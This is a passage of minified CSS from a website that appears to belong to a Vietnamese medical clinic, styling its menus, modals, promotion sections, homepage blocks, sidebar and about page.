.primary-menu>li:hover>.sub-menu{opacity:1;top:100%;visibility:visible}.menu-mo{position:fixed;top:0;left:-200px;bottom:60px;right:0;background-color:#fff;z-index:1001;overflow-y:scroll;opacity:0;visibility:hidden;transition:all .25s ease 0s}.menu-mo.menu-mo-open{opacity:1;visibility:visible;left:0;transition:all .25s ease 0s}.menu-mo .head-mo{padding:5px 0;background-color:#f3fffb;margin-bottom:10px;position:relative;box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.menu-mo .head-mo .logo-mo{text-align:center;margin-right:50px}.menu-mo .head-mo span{font-size:21px;line-height:30px;color:#333;position:absolute;top:20px;right:20px;height:30px;width:30px;background-color:#333;color:#fff;text-align:center}.menu-mo .content-mo ul{list-style:none;margin:0;padding:0}.menu-mo .content-mo>ul{position:relative}.menu-mo .content-mo>ul>li>a{height:85px;width:100px;border-radius:0 10px 10px 0;display:inline-block;margin-bottom:5px;background-color:#97ddf7;display:block;text-align:center;font-size:14px;font-weight:700;color:#333;padding:5px 0;line-height:1.1}.menu-mo .content-mo>ul>li>a:before{content:url(../images/mo_2.png);display:block;margin-bottom:5px}.menu-mo .content-mo>ul>li:nth-child(3)>a:before{content:url(../images/mo_3.png)}.menu-mo .content-mo>ul>li:nth-child(4)>a:before{content:url(../images/mo_4.png)}.menu-mo .content-mo>ul>li:nth-child(5)>a:before{content:url(../images/mo_5.png)}.menu-mo .content-mo>ul>li:nth-child(1)>a:before{content:url(../images/mo_1.png)}.menu-mo .content-mo>ul>li:nth-child(6)>a:before{content:url(../images/mo_8.gif)}.menu-mo .content-mo>ul>li:nth-child(7)>a:before{content:url(../images/mo_7.png)}.menu-mo .content-mo>ul>li>ul{display:none;position:absolute;left:105px;top:0;background-color:#eaf0f9;border-radius:5px 5px 0 0;width:calc(100% - 110px)}.menu-mo .content-mo>ul>li>ul.mo-open{display:block}.menu-mo .content-mo>ul>li>ul .wrap-title{height:50px;border-radius:10px;background-color:#356cfd;display:flex;justify-content:center;flex-direction:column;text-align:center;color:#fff;font-weight:500;font-size:18px}.menu-mo .content-mo>ul>li>ul a{line-height:35px;color:#333;font-size:15px;padding-left:0;position:relative;display:block}.menu-mo .content-mo>ul>li>ul a:before{content:'\f2dc';font-family:FontAwesome;font-size:14px;color:#356cfd;margin-right:5px}.menu-mo .content-mo>ul>li>ul li{border-bottom:1px dashed silver;padding:0 5px}.menu-mo .content-mo>ul>li>ul li:last-child{border-bottom:none}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.wrap-content-404{padding-top:50px}.wrap-content-404 h1{color:#111}.wrap-content-404 a{height:30px;line-height:30px;background-color:#1ba2c8;color:#fff;font-size:13px;display:inline-block;border-radius:5px;padding:0 25px;text-transform:uppercase}.bravo-khuyenmai .bravo_click_to_tu_van{margin:0 auto;text-align:center;display:block}.bravo-khuyenmai .bravo_click_to_tu_van .context{text-align:left}.bravo-khuyenmai .is_mobile{display:none}@media (max-width:1023px){.bravo-khuyenmai .is_mobile{display:block}}@media (max-width:1023px){.bravo-khuyenmai .is_pc{display:none}}.bravo-khuyenmai .intro-1{background:#efefef;padding:40px 0;text-align:center}.bravo-khuyenmai .intro-1 .context{margin:15px 0 30px;border:dashed 1px #e05a47;padding:15px;text-align:justify;border-radius:10px;background:#e1f7e7}.bravo-khuyenmai .intro-1 .context span{color:#cb363c}.bravo-khuyenmai .intro-1 .more{font-size:26px;font-weight:600;color:#cb363c}@media (max-width:1023px){.bravo-khuyenmai .intro-1 .more{font-size:18px}}.bravo-khuyenmai .intro-2{padding-top:20px}.bravo-khuyenmai .intro-2 .is_mobile{margin:auto;padding:30px 0}.bravo-khuyenmai .intro-2 .box-context{min-height:570px;background:url(../images/khuyen_mai/intro-2.gif);background-repeat:no-repeat;background-size:cover;background-position:top}@media (max-width:1024px){.bravo-khuyenmai .intro-2 .box-context{min-height:540px}}@media (max-width:1023px){.bravo-khuyenmai .intro-2 .box-context{background:0 0;min-height:auto}}.bravo-khuyenmai .intro-2 .box-context .context{border:dashed 1px #e05a47;padding:15px;background:#efefef;width:650px;float:right;margin-top:100px;border-radius:10px}@media (max-width:1024px){.bravo-khuyenmai .intro-2 .box-context .context{margin-top:100px}}@media (max-width:1023px){.bravo-khuyenmai .intro-2 .box-context .context{width:100%;float:none;margin-top:0}}.bravo-khuyenmai .intro-2 .box-context .context .text{background:url(../images/khuyen_mai/intro-2-1.png);background-repeat:no-repeat;background-size:18px;background-position:left top 3px;margin-bottom:10px;padding-left:30px}@media (max-width:1024px){.bravo-khuyenmai .intro-2 .box-context .context .text{margin-bottom:5px}}.bravo-khuyenmai .intro-3{background:#f2f2f2;padding-top:20px}.bravo-khuyenmai .intro-3 .is_mobile{margin:auto;padding:30px 0}.bravo-khuyenmai .intro-3 .box-context{min-height:570px;background:url(../images/khuyen_mai/intro-3.gif);background-repeat:no-repeat;background-size:contain;background-position:top left}@media (max-width:1024px){.bravo-khuyenmai .intro-3 .box-context{min-height:500px}}@media (max-width:1023px){.bravo-khuyenmai .intro-3 .box-context{background:0 0;min-height:auto}}.bravo-khuyenmai .intro-3 .box-context .context{border:dashed 1px #e05a47;padding:15px;background:#f0def1;width:650px;float:left;margin-top:105px;border-radius:10px}@media (max-width:1024px){.bravo-khuyenmai .intro-3 .box-context .context{margin-top:120px}}@media (max-width:1023px){.bravo-khuyenmai .intro-3 .box-context .context{width:100%;float:none;margin-top:0}}.bravo-khuyenmai .intro-3 .box-context .context .text{background:url(../images/khuyen_mai/intro-3-1.png);background-repeat:no-repeat;background-size:18px;background-position:left top 3px;margin-bottom:10px;padding-left:30px}@media (max-width:1024px){.bravo-khuyenmai .intro-3 .box-context .context .text{margin-bottom:5px}}.bravo-khuyenmai .intro-4{margin:30px 0}.bravo-khuyenmai .intro-4 .context{border:solid 1px #49a3a5;padding:25px;background:#f5f5f5;width:100%;margin-top:30px;border-radius:10px;min-height:350px;position:relative}@media (max-width:1023px){.bravo-khuyenmai .intro-4 .context{margin-bottom:30px;min-height:auto;padding:15px}}.bravo-khuyenmai .intro-4 .context .text{background:url(../images/khuyen_mai/intro-2-1.png);background-repeat:no-repeat;background-size:18px;background-position:left top 3px;margin-bottom:10px;padding-left:30px}.bravo-khuyenmai .intro-4 .context img{max-width:270px;position:absolute;bottom:10px;left:0;right:0;margin:auto}@media (max-width:1023px){.bravo-khuyenmai .intro-4 .context img{position:relative;margin:15px auto 0;max-width:210px;display:block}}.bravo-khuyenmai .intro-5{background:#f2f2f2;padding:40px 0}.bravo-khuyenmai .intro-5 .title{text-align:center;font-size:28px;font-weight:900;color:#c9363c}@media (max-width:1023px){.bravo-khuyenmai .intro-5 .title{font-size:18px}}.bravo-khuyenmai .intro-5 .title img{margin-top:10px}.bravo-khuyenmai .intro-5 .img{margin:40px 0 0}.bravo-khuyenmai .intro-6{padding:40px 0}.bravo-khuyenmai .intro-6 .title{text-align:center;font-size:28px;font-weight:900;color:#c9363c}@media (max-width:1023px){.bravo-khuyenmai .intro-6 .title{font-size:18px}}.bravo-khuyenmai .intro-6 .title img{margin-top:10px}.bravo-khuyenmai .intro-6 .img{margin:40px 0 0}.bravo-khuyenmai .intro-6 .context .text{position:relative;background:#e64245;color:#fff;padding:10px 10px 10px 90px;border-radius:10px;margin-top:15px;min-height:90px}.bravo-khuyenmai .intro-6 .context .text img{position:absolute;left:10px;top:50%;max-width:70px;margin:0;transform:translate(0,-50%)}.bravo-khuyenmai .intro-6 .context .text .xtitle{font-weight:700;font-size:16px}.bravo-khuyenmai .intro-6 .context .text .desc{line-height:18px}.bravo-khuyenmai .intro-7{background:url(../images/khuyen_mai/intro-7-1.jpg);background-repeat:no-repeat;background-size:cover;padding:50px 0;margin-bottom:-30px}.bravo-khuyenmai .intro-7 .title{text-align:center;font-size:28px;font-weight:900;border-bottom:solid 4px #c9363c;padding-bottom:12px;display:inline-block;margin-bottom:40px}@media (max-width:1023px){.bravo-khuyenmai .intro-7 .title{font-size:18px}}.bravo-khuyenmai .intro-7 .text{background:#fff;border-radius:15px;text-align:left;padding:15px;position:relative;height:100px;display:flex;align-items:center;padding-left:105px;font-weight:900;font-size:18px;line-height:30px;margin-bottom:30px}@media (max-width:1023px){.bravo-khuyenmai .intro-7 .text{font-size:16px;line-height:20px;margin-bottom:15px;padding-left:90px;font-weight:600}}.bravo-khuyenmai .intro-7 .text .number{position:absolute;left:20px;font-size:65px;font-weight:900}@media (max-width:1023px){.bravo-khuyenmai .intro-7 .text .number{font-size:40px}}.bravo-khuyenmai .intro-7 .more{margin:30px 0 10px}.bravo_qc_topbar{position:fixed;top:0;left:0;right:0;transition:all .5s;z-index:1000;transform:translate(0,-100%)}@media (max-width:767px){.bravo_qc_topbar{display:block!important}}.bravo_qc_topbar.active{transform:translate(0,0)}.bravo_push_goikham{position:fixed;bottom:85px;right:15px;transition:all .5s;z-index:1000;width:220px;background:#fff;border-radius:30px;border:solid 1px #d8d8d8;padding:5px;display:flex;transform:translate(120%,0)}.bravo_push_goikham.active{transform:translate(0)}.bravo_push_goikham svg{width:50px}.bravo_push_goikham .text{float:left}.bravo_push_goikham .text-1{font-weight:700;line-height:15px}.bravo_push_goikham .text-2{font-size:12px}.bravo_push_goikham .text-3{font-size:11px}#page-loadding{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999;background-color:#031629}#page-loadding .wrap-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#page-loadding .wrap-loading img{animation-name:rotatey;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-name:rotatey;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:rotatey;-moz-animation-duration:2s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:rotatey;-ms-animation-duration:2s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;-o-animation-name:rotatey;-o-animation-duration:2s;-o-animation-iteration-count:infinite;-o-animation-timing-function:linear}@-webkit-keyframes rotatey{from{transform:rotatey(0)}to{transform:rotatey(360deg)}}#LRdiv0,#LRdiv1{display:none!important}.page-title{background-color:#f1f1f1;text-align:center;padding:50px 0}.page-title h1{margin:0;font-size:28px;color:#333;text-transform:uppercase;line-height:1.4}.single-promotion .site-content{padding-top:0;padding-bottom:0}.site .site-content{padding-bottom:120px}.home-home .home-slider{line-height:0;margin-bottom:50px}.home-home .home-slider img{width:100%}.home-home .home-about{margin-bottom:50px}.home-home .home-about .w-about{display:flex;flex-wrap:wrap}.home-home .home-about .w-about .w-img{width:430px;position:relative}@media (max-width:1199px){.home-home .home-about .w-about .w-img{width:100%;margin-bottom:25px}.home-home .home-about .w-about .w-img img{width:100%}}.home-home .home-about .w-about .w-img:before{content:'';z-index:3;top:45%;transform:translateY(-50%);position:absolute;right:-15px;width:25px;height:25px;background-color:#fff;border-radius:50px;display:inline-block;border:2px solid #1ba2c8}@media (max-width:1199px){.home-home .home-about .w-about .w-img:before{display:none}}.home-home .home-about .w-about .w-content{width:calc(100% - 430px);position:relative}@media (max-width:1199px){.home-home .home-about .w-about .w-content{width:100%}.home-home .home-about .w-about .w-content .w-imgs{display:none}}.home-home .home-about .w-about .w-content .w-contents{position:absolute;max-width:570px;top:-7px;right:20px;bottom:0}@media (max-width:1199px){.home-home .home-about .w-about .w-content .w-contents{border:2px solid #1ba2c8;padding:30px 20px;border-radius:15px;max-width:none;position:static}}.home-home .home-about .w-about .w-content .w-contents p{font-size:15px;line-height:1.5;margin-bottom:0;text-align:justify}.home-home .home-about .w-about .w-content .w-contents .h2{color:#1ba2c8;line-height:1;font-size:18px;text-transform:uppercase;margin-bottom:25px;font-weight:600;padding-left:58px}@media (max-width:1199px){.home-home .home-about .w-about .w-content .w-contents .h2{padding-left:0}}.home-home .home-titles{position:relative;margin-bottom:30px}.home-home .home-titles:before{content:'';position:absolute;height:2px;width:100%;background-color:#1ba2c8;z-index:1;top:11px}.home-home .home-titles .h2{color:#1ba2c8;font-size:18px;font-weight:600;margin-bottom:0;display:inline-block;padding:2px 20px;margin-left:50px;position:relative;text-transform:uppercase;z-index:2;background-color:#fff}.home-home .home-new{margin-bottom:50px}.home-home .home-new .w-new{display:flex;flex-wrap:wrap}.home-home .home-new .w-new .w-left{width:calc(100% - 330px);padding-right:15px;display:flex;flex-wrap:wrap;margin:0 -12px}@media (max-width:767px){.home-home .home-new .w-new .w-left{width:100%;margin-bottom:20px}}.home-home .home-new .w-new .w-left .item{width:33.33333%;padding:0 12px}@media (max-width:991px){.home-home .home-new .w-new .w-left .item{width:100%;margin-bottom:20px}}.home-home .home-new .w-new .w-left .item.item-top{width:100%;margin-bottom:30px;display:flex;flex-wrap:wrap}.home-home .home-new .w-new .w-left .item.item-top .im{width:66.666666%;padding-right:12px}@media (max-width:1199px){.home-home .home-new .w-new .w-left .item.item-top .im{width:100%;margin-bottom:20px;padding-right:0}}.home-home .home-new .w-new .w-left .item.item-top .icontent{width:33.333333%;padding-left:12px}@media (max-width:1199px){.home-home .home-new .w-new .w-left .item.item-top .icontent{width:100%;padding-left:0}}.home-home .home-new .w-new .w-left .item p{font-size:15px;color:#111;margin-bottom:30px;line-height:1.5}.home-home .home-new .w-new .w-left .item p.title{font-size:16px;font-weight:600;margin-bottom:20px}.home-home .home-new .w-new .w-left .item p.title a{font-size:16px;font-weight:600;color:#111}.home-home .home-new .w-new .w-left .item p.title a:hover{color:#1ba2c8}.home-home .home-new .w-new .w-left .item .read-more{display:inline-block;background-color:#1ba2c8;color:#fff;border-radius:5px;padding:0 25px;height:30px;line-height:30px;text-transform:uppercase;font-size:13px;font-weight:500}.home-home .home-new .w-new .w-right{width:330px;padding:15px;border:2px solid #e5e5e5}@media (max-width:767px){.home-home .home-new .w-new .w-right{width:100%;margin-bottom:20px}}.home-home .home-new .w-new .w-right .item{display:flex;border-bottom:2px solid #e5e5e5;padding-bottom:10px;margin-bottom:10px}.home-home .home-new .w-new .w-right .item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.home-home .home-new .w-new .w-right .item img{width:115px}.home-home .home-new .w-new .w-right .item p{width:calc(100% - 115px);padding-right:15px;margin-bottom:0}.home-home .home-new .w-new .w-right .item p a{color:#111;font-size:15px;line-height:1.5}.home-home .home-new .w-new .w-right .item p a:hover{color:#1ba2c8}.home-home .home-quality{margin-bottom:50px}.home-home .home-quality .qua-content{background-color:#f6f6f7;background-image:url(../images/bg_quality_03.jpg);background-position:bottom center;background-repeat:no-repeat;background-size:contain;display:flex;flex-wrap:wrap;padding:50px 30px 250px 30px;justify-content:space-between;align-items:flex-start}@media (max-width:1199px){.home-home .home-quality .qua-content{background-image:none;padding:30px;align-items:stretch}}.home-home .home-quality .qua-content .item{width:225px;border:1px solid #1ba2c8;border-radius:30px;padding:30px 20px;margin:0 10px 30px 10px;position:relative}@media (max-width:1199px){.home-home .home-quality .qua-content .item{width:calc(25% - 10px);margin:0 5px}}@media (max-width:991px){.home-home .home-quality .qua-content .item{width:calc(50% - 10px);margin:0 5px 10px 5px}}@media (max-width:767px){.home-home .home-quality .qua-content .item{width:100%;margin:0 0 20px 0}}.home-home .home-quality .qua-content .item .im{line-height:0;text-align:center;margin-bottom:30px}.home-home .home-quality .qua-content .item p{margin-bottom:0;line-height:1.5;font-size:16px;color:#111;text-align:justify}.home-home .home-quality .qua-content .item:before{position:absolute;z-index:2}@media (max-width:1199px){.home-home .home-quality .qua-content .item:before{display:none}}.home-home .home-quality .qua-content .item3{width:20px;border:none}@media (max-width:1199px){.home-home .home-quality .qua-content .item3{display:none}}.home-home .home-quality .qua-content .item1{min-height:500px}@media (max-width:1199px){.home-home .home-quality .qua-content .item1{min-height:auto}}.home-home .home-quality .qua-content .item1:before{content:url(../images/icon_qua_19.png);left:46%;top:96%}.home-home .home-quality .qua-content .item2:before{content:url(../images/icon_qua_16.png);left:46%;top:96%}.home-home .home-quality .qua-content .item4:before{content:url(../images/icon_qua_22.png);left:5%;top:96%}.home-home .home-quality .qua-content .item5{min-height:500px}@media (max-width:1199px){.home-home .home-quality .qua-content .item5{min-height:auto}}.home-home .home-quality .qua-content .item5:before{content:url(../images/icon_qua_28.png);left:-75%;top:96%}.home-home .home-time-work{background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url(../images/bg_time_work_02.jpg);min-height:300px;display:flex;align-items:center;margin-bottom:50px}.home-home .home-time-work .w-title{margin-bottom:25px;text-align:center}.home-home .home-time-work .w-title h2{font-size:33px;color:#fff;line-height:1.4;margin-bottom:5px}@media screen and (max-width:991px){.home-home .home-time-work .w-title h2{font-size:25px}}.home-home .home-time-work .w-content{text-align:center}.home-home .home-time-work .w-content .im{margin-bottom:25px}.home-home .home-time-work .w-content p{margin:0 auto;color:#fff;font-size:18px;font-weight:500}.home-home .home-price{margin-bottom:50px}.home-home .home-price .w-price{display:flex;flex-wrap:wrap;justify-content:space-around}.home-home .home-price .w-price .item{width:260px;height:345px;position:relative;background-repeat:no-repeat;background-image:url(../images/bg_price_03.jpg);background-size:contain;padding:5px 25px}@media (max-width:1199px){.home-home .home-price .w-price .item{margin-bottom:20px}}.home-home .home-price .w-price .num{color:#fff;font-size:30px;font-weight:700;margin-bottom:50px}.home-home .home-price .w-price p{font-size:18px;line-height:1.5;margin-bottom:50px;text-align:justify}.home-home .home-contact{margin-bottom:50px}.home-home .home-contact .w-contact{max-width:574px;margin:0 auto}.home-home .home-contact .contact-titles{background-color:#a9e4f4;padding:20px 30px;border-bottom:2px solid #1aa2c8}.home-home .home-contact .contact-titles .h2{margin-bottom:0;color:#1aa2c8;font-size:20px;text-transform:uppercase}.home-home .home-contact .contact-content{padding:30px;color:#111;line-height:1.8;font-size:16px}.home-home .home-contact .contact-content strong{color:#1ba2c8}.home-home .home-contact .contact-forms{background-color:#a9e4f4;padding:30px}.home-home .home-contact .contact-forms .h3{text-align:center;color:#1aa2c8;font-size:22px;text-transform:uppercase;margin-bottom:10px}.home-home .home-contact .contact-forms p{text-align:center;margin-bottom:30px}.home-home .home-contact .contact-forms input{height:40px;border-radius:6px;border:1px solid #ccc}.home-home .home-contact .contact-forms textarea{height:100px;border-radius:10px;border:1px solid #ccc}.home-home .home-contact .contact-forms .subs{text-align:center;padding-top:30px}.home-home .home-contact .contact-forms .subs button{background-color:#1aa2c8;border:none;height:40px;line-height:40px}.w-divin{text-align:center}.posts-pagination{text-align:center;clear:both;padding-top:30px}.posts-pagination .loop-pagination{display:inline-block}.posts-pagination .page-numbers{width:35px;height:35px;line-height:33px;float:left;border-style:solid;border-color:#00aeef;border-width:1px 0 1px 1px;color:#3f86cd;font-size:15px;background-color:#fff}.posts-pagination .page-numbers.current,.posts-pagination .page-numbers:hover{background-color:#00aeef;border-color:#00aeef;color:#fff}.posts-pagination .page-numbers:first-child{border-radius:3px 0 0 3px}.posts-pagination .page-numbers:last-child{border-radius:0 3px 3px 0;border-width:1px}.sidebar-archive .widget{margin-bottom:30px}.sidebar-archive .w-menu-sidebar .w-title{text-align:center;background-image:url(../images/bg_sidebar.jpg);background-repeat:no-repeat;background-size:cover;border-radius:5px;margin-bottom:20px;box-shadow:0 0 5px 0 rgba(0,0,0,.5)}.sidebar-archive .w-menu-sidebar .w-title p{line-height:1;margin-bottom:0;padding:30px 0;color:#fff;font-size:20px;text-transform:uppercase;font-weight:500}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar{list-style:none;padding:0;margin:0}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar>li{margin-bottom:15px;display:block}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar>li>a{padding:15px 20px;display:block;color:#000;border-radius:5px;background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.5);position:relative}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar>li>a:before{content:'\f138';font-family:FontAwesome;margin-right:10px;color:#00aeef}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar>li>a:hover{color:#fff;background-color:#00aeef}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar>li>a:hover:before{color:#fff}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar .sub-menu{display:none;list-style:none;padding:0;margin:0}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar .sub-menu>li{margin-bottom:5px;display:block}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar .sub-menu>li>a{padding:15px 10px;display:block;color:#000;line-height:1.4;position:relative;border-bottom:1px dashed #000}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar .sub-menu>li>a:before{content:'\f178';font-family:FontAwesome;margin-right:10px;color:#00aeef}.sidebar-archive .w-menu-sidebar .sha-menu-sidebar .menu-sidebar .sub-menu>li>a:hover{color:#00aeef}.sidebar-archive .w-cta-sidebar{line-height:0;text-align:center}.sidebar-archive .w-cta-sidebar img{width:100%}.k2-show-mobile{position:fixed;left:0;right:0;bottom:0;text-align:center;z-index:10;padding-top:7px;background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.k2-show-mobile:after,.k2-show-mobile:before{content:'';display:table}.k2-show-mobile:after{clear:both}.k2-show-mobile .c1,.k2-show-mobile .c2,.k2-show-mobile .c3{width:calc(100% / 3);float:left;padding:.2rem 0 .5rem;color:#000;font-weight:500}.k2-show-mobile i{display:block;color:#000;font-size:22px;margin-bottom:3px}.w-cat .content-container{padding:50px 15px}.w-cat .content-container .cat_title{margin-bottom:20px}.w-cat .content-container .cat_title p{margin-bottom:0;font-weight:500;font-size:20px;text-transform:uppercase;display:inline-block;padding:10px 10px;border-left:3px solid #ff444a;position:relative}.w-cat .content-container .cat_title p:before{content:'';width:100%;height:3px;background-color:#ff444a;position:absolute;bottom:0;left:0}.w-cat .content-container .cat_title p:after{content:'';width:50%;height:3px;background-color:#ff444a;position:absolute;top:0;left:0}.w-cat .content-container .w-archive{display:flex;flex-wrap:wrap;margin:0 -10px 20px;border-radius:10px;background-color:#f7f7f7;padding:20px}.w-cat .content-container .w-archive .archive-img{width:40%;line-height:0}@media screen and (max-width:991px){.w-cat .content-container .w-archive .archive-img{width:100%;margin-bottom:20px;text-align:center}}.w-cat .content-container .w-archive .archive-img img{border-radius:10px}.w-cat .content-container .w-archive .archive-content{padding-left:30px;width:60%}@media screen and (max-width:991px){.w-cat .content-container .w-archive .archive-content{width:100%;padding-left:0}}.w-cat .content-container .w-archive .archive-content .w-title{line-height:1.4;color:#047db4;font-size:20px;margin-bottom:0;font-weight:500;display:block;text-transform:uppercase}.w-cat .content-container .w-archive .archive-content .wrap-view{margin-bottom:15px;font-size:14px}.w-cat .content-container .w-archive .archive-content p{line-height:1.4;margin-bottom:20px}.w-cat .content-container .w-archive .archive-content .wrap-more a{height:35px;line-height:31px;font-size:13px;font-weight:500;border-radius:5px;display:inline-block;padding:0 25px;color:#ff444a;border:2px solid #00aeef}.w-cat .content-container .w-archive .archive-content .wrap-more a:hover{background-color:#00aeef;color:#fff}.about-us{padding:40px 0}.about-us .img{line-height:0}@media screen and (max-width:991px){.about-us .img{margin-bottom:30px;text-align:center}}.about-us .item h1{color:#333;font-size:23px;font-weight:700;line-height:1.2;margin-bottom:15px}.about-us .item p{color:#000;font-size:16px;margin-bottom:10px}.home-title{text-align:center;margin-bottom:30px}.home-title h2{color:#2c2c2c;font-size:25px;margin-bottom:5px;font-weight:700;line-height:1.4}@media screen and (max-width:991px){.home-title h2{font-size:22px}}.home-title p{color:#2c2c2c;margin-bottom:0}.home-title-2{overflow:hidden;position:relative;text-align:center;margin-bottom:30px}.home-title-2:before{content:'';position:absolute;background-color:#0ebcd1;z-index:2;height:2px;width:2000px;left:0;top:20px}@media screen and (max-width:991px){.home-title-2:before{display:none}}.home-title-2 h2{position:relative;z-index:3;display:inline-block;background-color:#0ebcd1;padding:5px 10px;color:#fff;margin:0 auto;font-size:25px;font-weight:500;line-height:1.4}@media screen and (max-width:991px){.home-title-2 h2{font-size:22px;color:#000;background-color:transparent}}.home-title-2 h2 img{vertical-align:middle}@media screen and (max-width:991px){.home-title-2 h2 img{display:none}}.about-cs{padding:30px 0;background-image:url(../images/gioi_thieu/bg_about_cs.jpg);background-size:cover;background-repeat:no-repeat}.about-cs .item{background-color:#11c6dc}@media screen and (max-width:991px){.about-cs .item{margin-bottom:30px}}.about-cs .img{float:left;width:50%;line-height:0}.about-cs .img img{width:100%}@media screen and (max-width:991px){.about-cs .img{display:none}}.about-cs .it-ct{float:left;width:50%;padding:60px 30px}@media screen and (max-width:991px){.about-cs .it-ct{width:100%;padding:30px 15px}}.about-cs .it-ct h3{font-size:25px;color:#fff;font-weight:700;margin-bottom:25px}.about-cs .it-ct p{line-height:1.4;margin-bottom:20px;color:#fff}.about-cs .it-ct a{display:inline-block;height:48px;width:150px;border:1px solid #fff;line-height:46px;font-weight:500;color:#fff;font-size:18px;text-align:center;text-transform:uppercase}.about-cs .it-2 .img{float:right}.about-doc{padding:30px 0}.about-doc .item{text-align:center}@media screen and (max-width:991px){.about-doc .item{margin-bottom:30px}}.about-doc .img{line-height:0;margin-bottom:20px;border:1px solid #000}.about-doc .img img{width:100%}.about-doc .h3{font-size:18px;font-weight:500;margin-bottom:5px;color:#000;text-transform:uppercase}.about-doc p{margin-bottom:20px;color:#000;text-transform:uppercase}.about-doc a{display:inline-block;height:48px;width:150px;border:1px solid #11c6dc;line-height:46px;font-weight:500;color:#11c6dc;font-size:18px;text-align:center;text-transform:uppercase}.about-count{background-color:#11c6dc;padding:40px 0}.about-count .item{text-align:center}@media screen and (max-width:1199px){.about-count .item{margin-bottom:20px}}.about-count .item .img{line-height:0;margin-bottom:15px}.about-count .item .h3{font-weight:700;margin-bottom:0;font-size:35px;color:#fff}.about-count .item 